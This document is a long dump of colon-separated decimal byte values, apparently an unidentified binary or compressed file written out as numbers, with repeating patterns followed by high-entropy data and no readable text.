81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:197:191:37:14:59:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:245:232:42:122:244:202:163:59:61:250:176:246:232:149:255:31:232:209:219:221:163:87:254:159:212:163:183:185:71:175:252:191:21:142:20:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:81:5:20:85:64:245:232:42:122:244:202:163:59:61:250:176:246:232:149:255:223:209:163:119:81:143:94:121:116:231:95:127:88:163:190:59:154:227:255:50:255:250:93:128:158:143:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:122:116:21:61:122:229:209:157:30:125:88:123:244:202:255:15:244:232:237:238:209:43:255:79:234:209:219:220:163:87:254:223:10:71:10:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:168:2:138:42:160:122:116:21:61:122:229:209:157:30:125:88:123:244:202:255:239:232:209:187:168:71:175:60:186:243:175:63:172:81:223:29:205:209:179:252:235:247:16:122:62:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:234:209:85:244:232:149:71:119:122:244:97:237:209:43:255:63:208:163:183:187:71:175:252:63:169:71:111:115:143:94:249:127:43:28:41:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:162:10:40:170:128:234:209:85:244:232:149:71:119:254:137:195:58:97:159:84:91:71:91:42:177:163:249:220:63:181:244:255:93:227:39:36:82:109:13:43:59:86:54:180:205:172:62:112:102:204:197:194:228:62:118:91:189:207:152:177:99:38:140:157:48:110:178:159:146:231:26:109:120:97:153:115:187:157:224:92:110:127:231:142:223:201:238:87:183:165:146:77:13:173:126:142:181:163:157:155:103:79:220:237:224:106:119:159:61:167:159:77:219:109:238:193:85:149:246:243:25:27:159:82:96:227:51:27:155:151:103:94:58:238:92:236:208:75:46:155:86:148:99:35:127:29:57:193:13:114:225:213:253:235:12:176:219:50:187:45:181:219:158:225:213:157:251:145:221:252:172:187:166:159:235:62:155:25:207:183:91:65:230:22:203:252:140:103:110:126:60:55:115:191:32:188:106:175:204:22:230:187:27:220:85:54:246:128:187:213:238:63:98:247:75:220:59:110:163:221:239:31:255:40:150:239:126:25:134:167:229:28:155:147:239:94:200:241:115:254:41:231:86:155:103:108:238:78:185:246:104:238:71:177:18:247:151:220:151:237:126:75:222:85:246:172:175:229:249:57:95:183:97:137:43:205:247:211:43:10:6:21:148:185:234:130:202:130:124:119:82:81:170:40:223:221:82:116:137:13:63:238:245:108:175:124:55:166:247:128:222:249:238:240:222:115:109:216:18:134:95:15:195:235:194:240:23:97:248:66:24:126:28:134:3:250:248:225:232:62:254:185:51:194:112:81:152:178:50:12:47:236:115:74:159:111:184:235:250:248:237:122:174:207:93:125:242:221:223:194:112:72:241:32:123:245:189:139:253:26:30:16:134:135:21:207:43:206:119:181:97:120:125:120:244:206:48:188:55:12:55:133:121:222:10:195:94:37:126:184:123:137:223:246:105:37:126:47:93:94:226:151:249:110:24:126:26:30:205:237:235:135:159:13:195:47:244:245:75:56:53:12:47:15:83:126:219:247:129:190:249:238:141:190:126:79:126:24:238:231:244:243:251:249:130:82:63:101:247:178:83:108:57:71:151:249:249:215:151:249:233:143:217:148:159:184:79:202:252:86:148:247:31:84:208:203:13:235:127:171:189:250:56:27:150:185:100:255:74:155:210:28:166:92:24:166:220:30:166:20:13:240:235:54:110:128:127:197:159:12:244:195:151:7:250:99:241:241:64:191:228:248:160:65:5:37:110:195:160:83:250:148:184:159:219:176:204:229:12:174:180:227:82:49:184:104:112:190:155:63:216:207:159:12:195:115:194:240:230:193:87:218:244:126:229:126:171:143:44:247:175:210:94:238:231:191:164:188:104:112:153:187:54:220:255:85:185:63:166:111:148:251:249:223:9:195:178:33:254:136:76:8:195:37:97:216:96:195:18:119:198:144:212:144:124:119:233:16:191:165:191:30:50:183:183:53:54:100:167:220:18:87:176:147:31:14:221:105:99:104:49:150:25:198:220:218:88:63:55:196:13:183:222:211:103:98:63:187:239:199:122:135:202:251:185:81:97:108:128:237:171:152:141:237:99:99:69:54:127:223:48:182:127:120:108:103:59:141:252:216:140:48:54:193:237:29:158:119:96:24:155:236:198:133:87:88:18:198:246:119:19:195:99:135:103:198:246:115:189:237:177:90:155:86:236:62:103:255:248:177:198:48:54:205:198:252:156:237:238:68:155:115:134:31:179:199:206:179:177:82:55:203:77:15:107:255:197:18:127:150:86:218:120:127:91:241:187:75:252:243:230:102:198:70:245:237:28:203:177:231:221:212:215:207:217:57:182:124:128:31:91:236:14:10:99:31:132:177:165:54:62:200:229:199:122:217:176:60:12:247:10:195:3:98:197:54:156:21:43:181:225:178:216:64:27:214:133:233:173:97:120:106:24:110:176:97:190:123:47:182:187:13:119:138:143:178:225:158:97:56:45:238:167:47:141:15:180:225:242:48:229:212:48:103:107:152:114:82:124:130:63:67:114:252:253:133:97:88:147:227:167:156:153:115:136:13:47:182:41:49:119:115:206:238:54:252:92:238:74:191:132:220:9:118:255:216:48:60:61:12:191:29:134:55:135:225:227:185:199:248:115:35:239:56:187:95:158:231:159:187:87:222:9:54:156:148:231:151:60:63:207:47:249:139:97:216:145:247:159:54:253:156:188:83:109:120:85:222:25:54:188:51:239:76:27:222:151:119:182:13:159:10:207:253:32:239:124:155:179:40:223:63:119:231:252:13:54:101:116:193:245:54:220:183:224:38:27:30:81:112:183:77:159:81:232:183:101:73:24:214:132:97:107:24:158:18:134:231:133:225:45:133:187:187:37:107:251:20:249:229:44:8:195:101:97:120:68:81:174:157:141:203:139:10:108:216:20:166:180:216:176:212:157:83:212:219:246:244:61:69:125:109:56:180:215:126:177:254:177:231:74:126:101:195:170:190:79:198:250:187:13:3:15:204:137:185:11:250:249:235:233:164:82:191:158:179:74:195:158:44:61:193:134:149:189:252:43:126:189:212:15:47:41:157:25:207:119:223:47:61:208:134:119:133:121:218:7:248:251:39:149:250:99:84:56:112:142:157:171:229:3:253:156:187:216:112:113:133:175:233:124:119:93:172:220:150:185:38:51:118:79:108:168:141:141:24:158:30:123:44:182:171:93:249:235:51:99:47:218:156:185:174:208:191:45:184:179:202:39:149:188:102:99:31:132:177:83:221:121:241:137:54:214:182:91:122:236:186:248:254:54:118:99:122:172:252:158:248:52:107:237:190:207:166:31:123:34:62:203:198:222:203:140:253:62:62:223:214:103:232:30:233:177:79:226:75:236:221:227:194:204:88:89:206:18:87:232:70:236:153:30:219:35:103:190:157:131:211:246:218:188:204:94:174:62:61:230:126:102:143:245:114:231:102:198:30:206:153:102:231:113:229:168:205:115:246:118:43:195:216:58:247:122:206:17:54:246:80:102:172:48:183:214:206:151:87:194:216:207:221:156:220:70:59:195:135:142:78:63:182:48:119:154:157:137:15:141:78:47:115:84:254:124:27:27:177:119:250:177:105:249:211:236:184:205:155:152:126:236:144:48:118:223:196:244:99:201:252:139:109:108:212:126:233:199:190:146:127:153:141:125:109:82:250:177:179:242:175:118:253:221:148:201:233:199:190:103:207:27:224:174:206:140:221:155:191:191:141:205:223:63:61:246:164:189:222:64:247:202:231:210:99:239:216:156:131:220:213:83:210:75:137:21:204:183:177:251:14:72:143:125:201:198:6:187:181:83:211:99:109:54:86:238:22:79:75:143:157:86:48:205:174:90:95:154:158:30:187:200:30:27:226:110:156:158:94:230:77:5:63:117:59:185:62:51:211:143:253:162:224:1:55:204:93:55:43:61:246:140:205:185:139:171:168:76:207:249:150:141:125:198:45:206:140:197:11:31:113:21:110:254:236:244:88:121:225:19:54:118:228:156:244:243:70:21:78:179:177:43:194:88:122:207:87:184:138:49:153:245:28:232:199:198:100:198:190:18:198:42:231:102:207:121:225:220:244:99:223:13:75:121:191:235:177:141:54:150:59:47:253:122:119:21:190:104:87:209:161:153:177:251:10:39:218:167:148:121:153:177:231:11:231:219:216:154:204:216:251:182:148:221:92:159:42:63:118:150:43:40:122:205:198:118:175:74:63:54:178:232:93:23:226:116:107:221:89:21:19:139:254:236:70:116:141:85:22:125:226:70:186:115:15:220:188:102:123:184:139:194:216:73:153:177:171:195:216:57:133:191:41:234:31:219:195:125:144:25:123:165:168:220:198:122:31:148:30:123:175:104:152:141:13:200:140:125:82:180:91:108:79:87:25:198:206:47:28:213:235:115:54:118:204:65:155:95:97:79:247:249:48:150:62:171:246:116:203:70:250:177:151:98:125:251:85:196:247:116:183:100:198:106:251:77:176:177:135:50:99:103:246:187:216:230:172:15:231:209:75:69:87:244:155:104:99:95:78:143:197:254:216:207:47:243:228:204:216:176:82:63:118:110:102:206:195:74:167:218:82:174:253:108:231:171:47:180:117:233:55:102:243:186:236:229:166:164:199:220:218:1:126:108:105:102:236:219:97:108:101:102:236:206:48:118:82:102:236:233:48:86:190:197:82:46:202:60:246:31:3:253:216:166:204:216:172:48:230:223:131:167:247:242:159:22:43:123:249:251:85:97:184:40:12:43:187:25:30:28:134:95:8:195:21:225:185:171:228:126:115:24:118:100:158:213:175:95:220:253:103:184:127:106:24:126:61:12:207:207:90:230:134:172:225:119:195:240:186:176:180:155:236:185:57:238:182:48:229:206:48:252:121:214:179:30:8:195:157:243:55:191:214:175:123:197:109:248:84:184:159:223:219:47:161:87:111:255:153:185:79:111:255:169:184:164:247:230:109:156:84:90:102:87:170:50:247:190:221:74:236:246:177:221:254:238:174:113:126:159:221:100:195:249:238:142:48:188:55:12:239:15:195:71:195:112:99:24:190:20:134:111:132:225:251:97:248:177:13:27:93:44:230:239:23:133:97:105:24:14:177:225:220:216:30:49:127:132:199:197:252:242:39:199:118:41:174:142:205:136:77:44:62:204:134:51:139:151:199:150:196:86:21:39:99:135:199:58:138:155:108:120:114:241:106:27:126:189:248:203:177:34:119:126:241:68:55:35:118:73:241:186:216:233:97:221:106:109:9:231:196:142:137:61:84:60:223:29:19:123:172:120:154:75:134:225:233:238:153:226:39:92:71:236:147:226:43:99:235:98:101:37:215:197:78:143:237:82:114:115:236:172:152:95:194:233:177:49:118:223:191:226:109:177:245:177:131:74:202:221:165:97:77:174:137:13:238:251:96:236:254:88:67:223:23:108:120:76:223:139:221:253:177:175:244:157:232:30:13:107:254:104:236:220:190:31:199:250:132:215:45:10:195:62:238:250:190:197:241:1:174:186:223:30:241:151:98:213:118:30:188:31:250:31:234:94:235:55:217:238:15:182:194:63:142:205:177:43:246:251:177:215:250:77:141:23:197:253:179:58:98:211:203:14:137:143:8:75:24:225:62:95:86:108:247:235:202:38:199:75:227:231:246:109:141:207:136:181:151:77:180:37:127:165:172:195:166:156:90:214:106:143:126:163:236:230:216:144:240:220:25:177:239:151:93:96:243:220:85:118:81:220:175:255:165:54:207:47:202:238:136:247:113:15:149:77:115:195:227:207:150:61:19:159:28:219:84:86:29:235:136:245:234:255:98:124:92:120:180:52:188:214:228:248:200:254:141:118:213:159:209:255:221:248:49:238:224:254:127:177:233:254:189:101:114:252:243:253:167:185:42:91:126:20:95:18:95:219:63:47:103:73:252:202:254:125:114:106:109:74:255:156:82:247:227:254:67:114:38:199:31:234:111:71:208:61:217:191:194:166:188:20:150:243:78:127:255:92:55:96:190:75:218:156:35:109:250:240:1:123:229:28:147:185:63:117:192:120:123:214:220:1:141:110:92:124:217:128:201:57:163:156:63:226:163:108:143:29:110:247:111:24:88:155:211:225:252:156:199:216:240:40:27:62:91:230:183:238:206:129:19:93:71:252:87:3:91:114:134:199:31:25:216:110:195:23:236:204:92:23:150:57:217:230:92:159:179:46:108:203:58:247:254:192:107:115:78:143:251:227:114:86:220:31:163:179:226:165:131:110:202:73:186:145:54:60:61:62:102:208:109:54:231:228:65:23:219:156:115:7:221:28:155:28:251:194:160:234:216:184:120:114:208:174:182:151:86:15:122:194:150:124:210:160:116:3:207:217:253:51:6:77:180:233:87:15:250:93:206:250:248:15:237:254:165:241:39:6:189:158:115:105:252:229:65:190:183:15:7:173:139:157:21:170:246:195:188:220:155:226:163:6:247:205:189:38:190:207:224:129:185:201:216:228:193:123:219:148:89:54:197:47:109:255:220:59:226:135:15:94:146:123:83:108:249:224:67:237:209:135:138:107:114:239:141:55:13:238:176:97:106:240:9:54:92:61:248:228:220:142:248:241:131:79:183:251:39:135:41:167:13:62:211:134:103:14:62:55:247:254:184:239:115:92:124:195:224:239:219:115:47:29:124:139:45:237:248:193:63:202:125:52:126:215:224:159:217:240:231:131:239:183:233:191:30:124:115:172:214:61:61:248:98:251:6:144:46:234:141:193:229:54:252:216:134:235:92:126:249:71:185:27:67:45:235:99:187:149:191:102:195:137:229:241:188:245:177:195:202:11:242:94:138:215:149:23:219:240:196:242:254:121:111:196:207:40:191:57:246:70:252:92:27:250:237:26:146:247:113:252:150:242:93:109:250:221:229:123:217:253:103:203:199:229:217:119:243:33:211:242:134:228:236:52:100:158:77:25:62:100:145:13:119:31:98:103:74:120:214:53:97:9:195:115:252:158:217:195:134:43:242:38:219:112:85:222:140:156:244:57:114:247:144:91:108:9:79:15:185:51:111:189:45:255:30:27:190:50:228:201:188:37:246:232:171:121:181:57:123:236:180:44:127:120:88:255:184:171:114:179:99:113:119:140:13:11:221:235:238:77:123:55:123:60:239:173:188:49:238:191:220:78:5:99:236:179:201:23:242:199:216:55:155:171:108:184:155:251:129:13:247:10:195:9:97:248:185:48:125:150:187:195:134:7:133:41:159:15:195:58:247:168:13:91:221:223:108:248:101:87:104:203:57:201:149:22:84:133:37:95:30:187:60:175:213:134:215:230:189:233:46:143:205:138:189:233:126:102:83:254:156:247:179:112:255:229:48:156:21:247:195:186:48:60:41:12:191:147:231:135:247:164:135:249:57:246:220:47:21:62:104:247:215:134:225:61:97:184:41:12:43:138:252:112:122:24:198:194:111:51:250:217:79:251:82:100:231:205:23:99:95:141:109:136:253:56:182:49:246:106:204:197:143:136:175:136:159:24:63:61:254:245:248:53:241:187:227:15:196:95:139:255:45:62:61:231:248:156:203:115:238:204:249:85:206:187:57:127:207:249:76:238:62:185:211:115:15:204:109:200:93:159:123:117:238:163:185:191:203:253:123:110:117:222:125:121:191:201:123:49:111:81:126:113:88:110:174:93:175:253:239:72:78:42:218:221:190:111:245:234:53:218:134:101:189:198:219:112:82:175:233:54:252:89:233:66:255:235:150:178:165:241:184:155:98:239:0:113:119:64:248:142:57:213:134:113:251:126:87:96:195:233:118:196:226:110:142:125:14:245:199:163:216:150:120:170:75:216:240:52:215:96:195:51:92:210:134:95:115:71:219:240:76:183:202:134:223:116:205:54:60:219:142:218:156:33:5:241:254:241:33:241:198:248:210:156:247:114:159:183:5:31:227:38:22:217:203:198:90:93:165:253:220:100:159:212:43:221:71:54:156:237:114:215:250:247:155:108:254:99:124:110:214:120:204:93:28:126:110:57:237:214:109:76:187:74:166:221:234:42:11:54:63:238:220:196:157:156:187:61:115:127:137:221:239:109:239:114:125:236:214:207:62:81:151:218:173:204:246:69:127:251:164:63:192:229:167:159:52:101:65:115:125:123:99:98:170:171:95:153:58:182:54:181:178: